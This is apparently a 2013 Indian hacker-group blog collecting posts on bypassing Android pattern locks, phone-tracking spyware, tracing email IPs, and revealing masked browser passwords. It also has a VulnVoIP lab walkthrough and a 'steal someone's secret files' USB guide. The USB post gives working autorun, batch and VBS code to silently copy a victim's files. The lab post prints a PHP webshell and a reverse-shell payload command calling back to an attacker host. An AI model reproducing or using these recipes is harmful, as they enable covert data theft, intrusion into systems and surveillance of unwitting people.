1ND14N H4X0R5 T34M (IHT) JAI HIND JAI BHARAT

We are :- DeadManINDIA,Null_Port_Govind,Haxor Rahul,EagleShadow,Karate-Katrina,Spy-Hunter,Grey-Noob,Mr.R@66!T.

A big Slute to Our Indian Armies

Freedom is not free Our Soldiers Donates theirs lifes for us

We are Indians and We are Proud to be Indians

India is great.Because their is one place in the world where Peoples Recpect all Religious.

Kali is good OS for Hacking

Peoples Says this OS is best This OS is best but no one OS like Kali Linux .

MOM and DAD

I can't saw God but When i see my MOM and DAD then i think God in there they are My Gods Love You MOM DAD.

Saturday, 23 November 2013

How to Bypass Android Pattern Lock

Android introduces a cool new feature to ensure protection of private data to it's users by Pattern Lock technique. It is a unique thinking , other than remembering or setting difficult combination of password characters whether in numeric or alphabetic form. Pattern lock provides a huge set of patterns to choose from. User may set any unique and different pattern according to their wish anytime.


With advantage of locking screen using this unique way , there is also a problem that sometimes many of android users have to face i.e. what if they forget the pattern they had used to lock their device or try to unlock it with wrong pattern number of times that turned device to get locked permanently ?
If you stuck in such problem so dont worry there are three methods to unlock your device.

Method 1. Unlock Lock Pattern Using Your Email


First method includes a simple way of logging in to your Google account and then getting RID of that lock pattern.This is easiest and most recommended way of unlocking your device.So if you have entered wrong pattern for 5 times and then if it is showing you the Forgot Lock Pattern option, then you can login through your Google account and bypass the lock pattern system on your device.

Method 2. Unlock Lock Pattern Using Command Prompt

If you have forgotten your email too and unable to log in to your google account then the second method could be handy that includes executing few lines of script in command prompt which will allow you to write any pattern and to get into your OS . As this method includes use of command lines , so it is not that user friendly but it is the most effective way for sure. It involves a few steps :
Step 1: Connect your Android Phone to Your Computer.
Step 2 : Open command prompt as administrator.
Step 3 : Now in command prompt window type the following code carefully exactly as it is and then press  enter.
adb shell
cd /data/data/com.android.providers.settings/databases
sqlite3 settings.db
update system set value=0 where name='lock_pattern_autolock';
update system set value=0 where name='lockscreen.lockedoutpermanently';
.quit
 Step 4 : Now you will some screen as shown below and then you can reboot your phone and now when your will start again then try unlocking your phone using any random lock pattern and it will work pretty fine.
Step 5 : If you face any problem repeat same steps but instead of the above code try using adb shell rm /data/system/gesture.key and then press enter and now try rebooting your device to see if it works.

 Method 3. Unlock Using Hard Reset Option

Hard Reset is an inbuilt feature of android phones and tablets and every device has it. This method will unlock your device but will remove all user's data and settings as well. You should use this method when none of the above methods work for you and you need to unlock your device urgently. This will remove only the data from phone memory and not from the SD card available in phone.
It involves a few steps to unlock device :
Step 1 : Switch off your phone.
Step 2 : Now while turning your phone on , you need to press some specific combination of keys. Generally it is volume up + power button in many of the android devices so try them first and if they dont work for you so here are list of some popular device combination keys or else better way is to google it.
  • Nexus 7 - Volume Up + Volume Down + Power
  • Samsung Galaxy S3 - Volume Up + Home + Power
  • Motorola Droid X - Home + Power 
Step 3 : Now when your phone starts up and you see the logo of your phone , leave the power but but continue holding the volume up button until you see android recovery screen.

you will see some screen like shown above. Just navigate to wipe data/factory reset using volume keys and then press Power button to select it.
Step 4 : You will see a screen as shown below :
Step 5 : After you reach to Yes option , select it by using power switch and then it will erase all data on your phone and will unlock it and so ready to be used once again .
So these were possibly all methods for unlocking Android device and to Bypass the pattern lock of android device but if you know any other methods so please do comment below and I will add your method too .

Friday, 22 November 2013

Balance transfer codes for all Indian network operators in Network Tricks

Vodafone Balance Transfer Trick


  • Dial *131*Amount*target Vodafone mobile number#  [eg: *131*50*9052XXXXXX#]
  • Terms and conditions: Charges Rs.1/- for balance transfer

Airtel Balance Transfer Trick

  • Dial *141# and follow the instruction
OR
  • Dial *141*1*Amount*target mobile number# [eg: *141*1*5*9910XXXXXX#]

BSNL Prepaid Balance Transfer Trick

  • SMS  GIFT  target BSNL number amount to 53733 or 53738 [eg: GIFT 949XXXXXXX 50 ] 
  • Terms and Conditions apply.


Idea Balance Transfer Trick

  • Dial *567*target mobile number*amount# [eg:*567 *9092 XXXXXX*50#] Finish.
  • Term and Conditions: You will be charged Rs/- 2 for this transaction.

Tata Docomo Balance Transfer Trick

  • Dial *363# , select first option to share talktime.
  • Charges may vary depending upon amount to be transfered!
  • Balance should be greater than 15 Rs.

Uninor Balance Transfer Trick

  • Dial *202*target mobile number*amount# [eg: *202*962XXXXXXX*50#] 
  • Terms and Conditions: Minimum balance should be rs.5/-

Aircel Balance Transfer Trick

  • Dial *122*666# and follow the instructions. 
  • You can transfer 10, 20 Or 100 rupees of balance.

How to Track Cell Phone

Cell Phone Tracking Services

Many popular tracking software are available that can help you to trace a cell phone's whereabouts. All these apps have the basic GPS tracking, message tracker, call tracking, and website browsing tracker. Apart from these, there are other important features that help you in your cause. Here are five popular tracking apps/software.


My Mobile Watchdog (Free 7-day Trial)

◆ As the name suggests, it is a watchdog that will keep a watch on all the activities of a particular cell phone.

◆ You can monitor phone calls, text messages, and MMSes. You will receive instant notifications regarding your child's activities via email or text messages.

◆ If you are suspicious about a friend of your child, you can set alerts for that contact. Your child's contact list will be copied onto your master contact list. So, you can mark "Allow" or "Alert" and only then you will be authorized to make changes to this list.

◆ Internet can be a bane, if not used appropriately. You can block websites which you do not find appropriate enough for your child's usage. And if your child attempts to browse the blocked website, you will be notified about the same.

◆ Phones can be a distraction during study time. Now, you can set time blocks during which your child will be allowed to make only emergency calls and calls to some important numbers, like yours.

◆ One of the best features the software has is a tracker that alerts you whenever there are certain keywords included in a text message sent or received on the phone.

◆ Also, you can block the inbuilt apps, like social networking apps, instant messaging apps, gaming apps, etc. Only if the correct password is provided will the app unblock. My Mobile Watchdog claims their products are in use by the F.B.I. and Homeland Security services, which gives them quite a credibility boost.

Mobile Monitor (Free version is available)

◆ Apart from the regular call, messaging, email, images, audio, and video tracking, Mobile Monitor lets you track many other activities of the target phone.

◆ All it takes is a few minutes with the target phone to install the software onto it, and then connect to the receiving end dashboard via the Internet.

◆ If you are using an iOS, you will be familiar with the Viber feature which allows you to make free calls and messages. All the text messages, call data, and images that are shared can be logged.

◆ Skype is the most used app for video calling and can often be used for all the wrong reasons. All the text messages exchanged and calls made/received on Skype can be monitored.

◆ Even iMessage cannot escape the monitoring of Mobile Monitor. iOS users enjoy free messaging over 3G or Wi-Fi using this app. You can view all the messages that are sent/received using this app.

◆ In case of thefts, it is often the case that the SIM card is replaced by a new one. Now, you don't need a separate theft tracker device. This software will alert the monitoring device about SIM change, and you will also get information about the number of the new SIM card.

◆ In similar situations, you can rest assured that your private data has not been viewed by the thief. All this data is safe with you. In case you have forgotten the device, you can reset or restart the device by sending an SMS to it.

Thursday, 21 November 2013

How to Track the Original Location of an Email via its IP Address

Find the IP Address for an Email in GMail, Yahoo Mail, and Outlook

Let’s go ahead and take a look at how you would find the IP address in the email header for Google, Yahoo and Outlook since those are the most popular email clients. If  you’re using a different email client, just Google how to view email header info. Then come back and read the rest of this post.

Google Gmail

1. Log into your Gmail account and open the email in question.

2. Click on the down arrow that’s to the right of the Reply arrow. Choose Show Original from the list.
show original gmail

Now here is the technical part that I was telling you about earlier! You need to look for the lines of text that start with “Received: from“. It might be easier to simply press Cntrl + F and perform a search for that phase. You’ll notice that there are several Received From’s in the message header. This is because the message header contains the IP addresses of all of servers involved in routing that email to you.
email header info
To find the first computer that originally sent the email, you’ll have to find the Received From that’s farthest DOWN. As you can see from the above image, the first one is from a computer  with a private IP address of 192.168.1.13  and with the public IP address 99.108.173.229. Then it was routed to my ISP’s server at lightspeed.rcsntx.sbcglobal.net, which is basically AT&T U-verse and so on and so forth till it got to your email server. Don’t worry, I don’t happen to know off the top of my head that sbcglobal is AT&T U-verse! The tool that I mention below to lookup an IP address gives you the organization name.
The computer 192.168.1.13 is my personal home computer and the IP address assigned to my computer on my internal LAN network. There are several ranges of IP addresses that are considered private IP addresses. You can read about them on Wikipedia. All you need to do is recognize it’s a private IP address and that you can’t lookup the location of a private IP address. You can, however, use the internal IP address if you were to contact the organization, they might be able to help you determine the exact user or person the email came from. I’ll explain this in more detail below.
Now I’ll go through Yahoo and Outlook before talking about tracking the location of the IP address.

Yahoo Mail

1. Log into your Yahoo account and open the email.

2. Now in the menu bar, click on Actions and then click on View Full Header.
yahoo view header

Again, you’ll see the same information as before, just in a different pop up window:
yahoo full header
As you can see above, the last IP address for an email I sent from my Gmail account to my Yahoo account was 209.85.212.43. When you lookup the IP address, it’s just a Google server in California. So depending on how the user sends the email (email client, desktop or mobile, WiFi or cellular), you may get a useful location or you may not.

Microsoft Outlook

1. Open the email in Outlook by double-clicking on it

2. Go to View at the top menu (the menu options for the email, not the main Outlook window) and choose Options.
outlook message headers
You’ll get a dialog box where you can set the message options and at the bottom you’ll see the Internet Headers box. For some silly reason, the box is very small and you have to scroll a lot, so it’s best to simply copy and paste the text into Notepad to view it more easily.
internet headers

Tracking the location of an IP address

Now that we have our originating IP address of 99.108.173.229, let’s find out where that is! You can do this by perform a location lookup on the IP address. My favorite is whatismyipaddress.com.
ip address location

As you can see from above, the site gives you general IP info like the ISP and organization, which in my case was AT&T. It then gives you more specific location information, which is Allen, TX. That is accurate since the email was from my wife from our house in Allen, TX. It even gives you a nice map with a pretty approximate location:
location of ip address

As you can see, the circle is quite large, but the little red marker is fairly close to where I live. This is a pretty lucky instance where I got some useful info. In another email, for example, I got the following IP address: 199.242.234.126. When I looked it up, the area was quite large and the red marker couldn’t help me determine any other useful info.
locate ip address

However, when looking at the Organization, I saw UT Southwestern Medical Center at Dallas. Perfect! That’s exactly where my friend works and she had sent an email during the day while at work.
Unfortunately  if you want to get more detailed information beyond that, such as the computer inside the medical center that sent the email, you’ll have to contact that organization. You may have to furnish court orders, etc, but at least you have a starting point. Again, as I mentioned above in the beginning, this is where you could provide the organization with the actual internal IP address of the computer that sent the email, if it’s in the header.
In the example above, finding the contact info for the medical center would be pretty easy. However, that is not always the case. In the latter situation, you can get more contact information by doing WHOIS database search. My favorite one is from WHOis.net. This will give you information on the organization that hosts that IP address and their registration information. You can always contact them to try and find more information on that particular IP address.

Monday, 18 November 2013

Change Admin Password without knowing it

First of all, this is for educational purpose only! Most of my friends are asking me about this trick. The steps which I am going to post here are not working on Windows 8 but working for Windows 7 and Vista operating system. You need not to enter admin authentication to change the password!

Steps you have to perform

1. Go to My Computer and right click on Manage.

dgs
2. Then the Manage Window will open
3. Expand list for “Local Uses and Groups”. You will get two folders “Users” and “Groups”. Click on “Users”.2

4. It now displays list of all the users present over that system. Right click on Admin account and select “Set Password”.

3


4


5. Enter “New Password” and “Confirm Password” then click on “Ok”.

5

If both password matches then you will get success message otherwise you have to verify passwords carefully!


Sunday, 17 November 2013

VulnVoIP (Vulnerable VoIP) Solutions

As promised here we shall discuss a couple of ways to get root on VulnVoIP with some enumeration ‘fun’ in-between!
Assuming you’ve located the IP address, you can run a port scan and will find the following services listening (shortened for easy reference):
  • 22/tcp open
  • 53/tcp open domain
  • 80/tcp open http
  • 111/tcp open rpcbind
  • 967/tcp open
  • 3306/tcp open mysql
  • 4445/tcp open
  • 5038/tcp open asterisk

VoIP User Enumeration
In this demonstration I’m using SIPVicious to enumerate the SIP device/users and to help crack extension passwords.
The first thing to do is enumerate the end device. To do so we can use the command ./svmap.py –fingerprint 192.168.237.148

The next step is to locate valid SIP extensions. The initial command I used was ./svwar.py -D 192.168.237.148


As you can see no valid extensions are returned.
It’s possible to specify the method used in the request. In this particular instance the INVITE request brings back valid responses ./svwar.py -D -m INVITE 192.168.237.148

If all went well you should find that 6 extensions exist. The –D option used in the previous command just searches for default extensions, so it’s generally best to use a custom range. I also found that if I specified the extensions to scan, i.e. –e100-3000, only the lower extensions were found, hence it may be best to split up long scans.
Now that we’ve located extensions we really want to crack the associated passwords. Again SIPVicious can be used to perform this attack by using a command such as ./svcrack.py -u2000 -d passwords.txt 192.168.237.148

You might find that some extensions are easy to crack, others are a bit more testing! In this particular case, luckily, we have another unusual method of obtaining extension passwords.
Referring back to the port scan you can see that TCP port 5038 (Asterisk Call Manager) is open and available to external probes! If you performed a vulnerability scan this may have shown up stating that default credentials are in place.
It is possible to connect to the service using the telnet protocol on port 5038 with the default username admin and password amp111.

Using the command action with the actual command of sip show users it is possible to pull out a complete list of users, shown below:

The acm interface can also be used to locate voicemail users (useful for the next exercise!)

Note the ‘interesting’ information highlighted in the above image.
A thorough list of acm commands can be found here

Further Exploitation
As we’ve located a single user with voicemail capability, and we have the extension password, it is possible to use a soft-phone to log in with the credentials and attempt to gain access to the users voicemail inbox. For this particular example I’m using X-Lite.

Referencing Asterisk documentation it’s possible to see that *97 can be used to obtain voicemail. As we don’t know the voicemail password we’re going to have to bruteforce the manual way! Hint 0000 may get you in… In case you’re still struggling the voicemail goes along the lines of the following:

‘…Hey Mark, I think the support web access account has been compromised. I have changed the password to securesupport123 all one word and lowercase. You can log on at the usual address. See you in the morning…’

After listening to the voicemail you should now have the username and password for the support account. To test these out navigate to the HTTP interface and enter the credentials support/securesupport123

Upon login you’ll be presented with the main administrative interface. A key piece of info is found in the FreePBX version details (research for vulnerabilities).
One particular vulnerability of interest can be found here, of which an extract follows:
  1. Create a directory such as: webshell
  2. Create a PHP file webshell, i.e. webshell.php
    • Example.: <? if($_GET['cmd']) { system($_GET['cmd']); }?>
  3. Put this file into the webshell directory and create a tarball.
    • This compressed file name needs to follow the given rule, i.e. name-version.tgz.
    • The following command can be used to compress: tar -czvf webshell-1.0.tgz webshell/.
  4. Upload via the FreePBX modules interface


Using the webshell to perform a basic command (to ensure all is working as expected).

I used msfpayload to create a reverse shell for ease of access.
msfpayload linux/x86/meterpreter/reverse_tcp LHOST=192.168.237.129 LPORT=4448 X > /root/vulnvoip/rev_shell.

The handler (exploit/multi/handler) was used to listen and wait for incoming connections.
TFTP can be used to upload the binary to the host using the PHP webshell as previously created, by using the command tftp *HOST_IP*-c get rev_shell.
Permissions of the uploaded file will need to be altered, i.e. chmod 777 rev_shell - not a great idea to use lax permissions like these in real life ;-)
Upon gaining access via the Meterpreter shell it makes things easier (continue reading)…

Local Privilege Escalation
The usual tips and tricks work here. A little surprise is hidden in the sudoers file. Firstly we’ll need to locate the current user by issuing the command id which will show the user is asterisk. Issuing the command sudo -l will then identify the commands that asterisk can run as root.

The user asterisk can surprisingly run nmap as root! There’s a little trick here…

We’ve got root!

Exploitation – The Easy Way!
The following was covered in detail by Offensive Security and the write-up can be found here.
The version of FreePBX in use is vulnerable to an arbitrary remote code execution issue. Further details can be found at exploitDB and Securityfocus.
From the reported details it is possible to see that a Metasploit module exists, this being exploit/unix/http/freepbx_callmenum.

Set the relevant options (note, the extension we use for this either has to go to voicemail or the call needs to be answered). For this exploit we’re going to use the support extension. We’ll assume that we haven’t yet cracked user credentials to any extensions and, this being the only one with voicemail, leaves us with just one choice.
Exploit!

We have root shell. Now how cool and easy was that!

There are a few more funky things we can do with VulnVoIP, such as SIP spoofing. However we’ll cover that in a separate post and in the meantime have some fun!

Saturday, 16 November 2013

Steel Someone Secret File Using USB Flash Drive

Let’s say you and your friend are preparing for an all important exam that is going to decide the course the rest of your life takes. Your friend has some important notes on his computer that he isn’t going to share with you. Your friend is a moron. You need the notes so badly that you are willing to steal from him. He deserves it anyway.

To get the notes you can either break into his house at night, an accomplice keeps you hanging by a rope from the roof while you deliberately copy the files to your flash drive taking care not to let your feet touch the floor. Or you can walk into his room one morning and say with a feigned smile, “Hey, buddy! I have some great new music. Want it?”. Then plug your USB Flash drive into his PC to automatically copy his notes to your pen drive, secretly and silently. Copy the songs you brought to his PC to complete the act.
Sneaky, isn’t it? So let us prepare such a sinister USB Flash drive.
STEP 1
Open Notepad (I recommend Notepad++) and copy-paste the following lines.
[autorun]
icon=drive.ico
open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat
Save this as autorun.inf
The icon line is optional. You can change the icon to your tastes or leave it to the default icon. It’s useful for social engineering purposes like enticing the user to click a file on the drive by making it looks like a game or something.
The “action=” command is optional too but sometimes when the autorun launches it may ask the user what to open. Depending on what you put here the user will be instructed to click Ok or run the file. This code acts as a backup just in case the user is asked what to open. This is not required if you are operating the computer.
The “shell/open command” also acts as a backup in case the user clicks cancel instead of open when prompted. This code will execute when the drive letter is clicked on.
STEP 2
Open Notepad again and copy-paste the following lines
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%\pictures” “%drive%\all\My pics”
%backupcmd% “%USERPROFILE%\Favorites” “%drive%\all\Favorites”
%backupcmd% “%USERPROFILE%\videos” “%drive%\all\vids”
@echo off
cls
Save this as file.bat
This file is configured to copy the contents of the current users pictures, favorites, and videos folder to the Flash drive under a folder called “all”. This is the section of the code you will need to edit depending on what you want to copy.
The first file path “%USERPROFILE%\pictures” – is the target.
The second file path “%drive%\all\My pics” – is the destination.
STEP 3
Open Notepad once again and copy-paste the following line.
CreateObject(“Wscript.Shell”).Run “””” & WScript.Arguments(0) & “”””, 0, False
Save this as invisible.vbs
This code runs the file.bat as a process so it does not show the CMD prompt and everything the batch file is processing.
STEP 4
Open Notepad one last time and copy-paste the following line.
wscript.exe \invisible.vbs file.bat
Save this as launch.bat
This batch file does two things, it looks for the invisible.vbs file in the root of the Flash drive then loads it with file.bat so file.bat is run with code from vbs file.
STEP 5
Copy all 4 files created in the above steps and put it on the root of the Flash drive, including the icon file if needed. Also create a folder named “all” where the contents are to be copied automatically. You can call this folder by any name, but then you need to reflect the changes you made in step 2.
This is all that needs to be done. Test the Flash drive on your own computer first before playing it out on your slave. It works flawlessly.

Friday, 15 November 2013

How to Use Remote Desktop in Windows 7

Steps

  1. 1
    The first step to connecting the computers is to make sure that Windows Remote Desktop Connection is allowed through the firewall.
  2. 2
    Open the Windows Start Menu, navigate to Computer and Right Click it to open the drop down menu. Click on Properties.
  3. 3
    Navigate to Remote Settings
  4. 4
    Select Allow connections from computers running any version of Remote Desktop(less secure) Click Ok or Apply. Do this on the computer you wish to connect to. Remember that only computers with Windows 7 Professional, Windows 7 Ultimate, Windows Vista Business, or Windows Vista Ultimate can be connected TO though you can connect FROM any version of Windows 7.
  5. 5
    On the target computer that you wish to connect to we must discover its IPv4 Address(internet address). Open the start menu and type in the search box command prompt. Click command prompt to open.
  6. 6
    Type ipconfig and press enter. In the list you will see "IPv4 Address. . . ." This will be the address of your target computer.
  7. 7
    On your "client" computer open the start menu and type Remote Desktop and open Remote Desktop Connection.
  8. 8
    In the open box type the IPv4 Address that you acquired from the target computer.
  9. 9
    Windows will prompt you to enter your username and password that provides access to the target computer.
  10. 10
    Your computer will likely show that there is a certificate problem but just connect anyway since its not a problem.
  11. 11
    Congratulations! Your computer is now controlling another through Windows Remote Desktop Connection.

Thursday, 14 November 2013

How to Reveal Hidden Passwords (Asterisks) in Web Browsers

Remember the situation, signing into your account with just a single click because browser is saving all your passwords for you. We know this is convenient but since you’re not typing your passwords any-more, eventually you’ll forget your password in a few days.  For security reasons, the password field in all browsers is masked with “asterisks” which won’t allow any third person (even you) to read the origi-nal typed password. But, what if you want to reveal the string behind the asterisks? There is actually few workaround for revealing the original passwords behind the asterisk and over the entire course of this article we’ll be discussing some known ways to reveal the characters behind the asterisks in different browsers.

Google Chrome:

Starting off with Google chrome, the easiest way to reveal the original passwords behind the asterisk is using inbuilt Inspect element feature in the browser.
  • You just need to right click on the password field in the browser where you will get an option "Inspect Element". 
  • After clicking on it, "Web Inspector" will open out and there you can see some code which is basically Html code and you just need to replace the "password" word with "text" word and it will reveal the words behind the asterisks.
gmail+login+via+google+chrome
inspect+element+in+google+chrome

There’s another way using JavaScript which is quite quick and easy as compared to above method. Just open a site that allows users to login and after typing the password, just enter the following JavaScript code in the address bar.
Javascript: alert(document.getElementById('Passwd').value);
After entering the above code in the address bar, press enter and it will pop up a window with your password written on it.
reveal+passwords+with+javascript+in+google+chrome

Mozilla Firefox:

The Next most common browser is "Mozilla Firefox".
  • The chrome's "Web Inspector" trick is also applicable in Firefox.
  •  Open a site that asks for login (like Facebook), right click on the password field in the browser where you will get an option "Inspect Element". After clicking on it, "Web Inspector" will open out and there you can see some code which is basically Html code and you just need to replace the "password" word with "text" word and it will reveal the words behind the asterisks as shown in screenshot below.
inspect+element+in+mozilla+firefox+for+facebook
Apart from this, there’s another way which is quite quick and easy as compared to above method. For that you’ve to create a bookmark with the following JavaScript code as URL in it.
javascript:(function(){var s,F,j,f,i;s="";F=document.forms;for(j=0;j<F.length;++j){f=F[j];for(i=0;i<f.length;++i){if(f[i].type.toLowerCase()=="password")s+=f[i].value+"\n";}}if(s)alert("Password is:\n\n"+s);else alert("No passwords");})();
After saving this as a bookmark, open a site that allows users to login and after typing the password, open the saved bookmark by clicking on it and it will pop up a window with your password written on it.
revealing+passwords+behind+asteriks+in+mozilla+firefox

Opera:

Next comes the "Opera" in that you can use "Dragonfly", which is an in built tool, to reveal the words behind the asterisks just like chrome's "Web Inspector". Open a site that asks for login (like
Facebook), right click on the password field in the browser and select "Inspect Element" option. After clicking on it, "Dragon Fly" will open out and you’ll see some code which is basically Html code and you just need to replace the "password" word with "text" word and it will reveal the words behind the asterisks as shown in screen shot below.
inspect+element+in+opera

Internet Explorer:

In the same manner you can apply this trick on Internet explorer. First of all open any site (Gmail in our case) that allows user login. Now for bringing out “developer tools” press the f12 key. A new window will be opened and press Ctrl+B to enable selection of elements. After that go to login page and select the password field, doing this will take you to the password field’s code in developer window (highlighted by yellow). Now, you just need to replace the "password" word with "text" word and it will remove the asterisk mask in the password field, see screenshot below.
inspect+element+for+internet+explorer
Apart from this, there’s another way which is quite quick and easy as compared to above method. Just open a site that allows users to login and after typing the password, just enter the following JavaScript code in the address bar.
alert(document.getElementById('Passwd').value);
After entering the above code in the address bar, press enter and it will pop up a window with your password written on it. (See pic below)
reveal+hidden+passwords+in+internet+explorer+with+javascript

Wrap Up:

Although there are so many tools out there to help you in revealing the words behind the asterisks and to get the saved passwords with in a browser, you still need to keep your system safe and protected by using "Antivirus" plus "Firewall" to avoid stealing of these passwords by someone who have access to your system. If you can use these tools to reveal your saved passwords then others can also use the same ways to get information of yours.